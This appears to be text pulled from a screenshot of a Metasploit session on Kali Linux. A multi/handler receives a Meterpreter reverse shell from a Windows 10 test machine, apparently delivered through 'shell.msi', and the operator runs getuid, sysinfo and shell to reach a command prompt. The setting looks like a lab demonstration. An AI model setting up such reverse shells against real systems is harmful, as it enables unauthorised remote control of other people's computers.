 msf6 exploit(multi/handler) > exploit
KALI LINUX
[*] Started reverse TCP handler on 192.168.248.144:8888
[*] Sending stage (200774 bytes) to 192.168.248.129
[*] Meterpreter session 1 opened (192.168.248.144:8888 → 192.168.248.129:50152) at 2023-10-11 09:18:23 -0400
shell.msi
"the quieter you become, the more you are able to hea
meterpreter > getuid
Server username: DESKTOP-R9AOI6R\test
meterpreter > sysinfo
Computer        : DESKTOP-R9AOI6R
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter > shell
Process 3036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>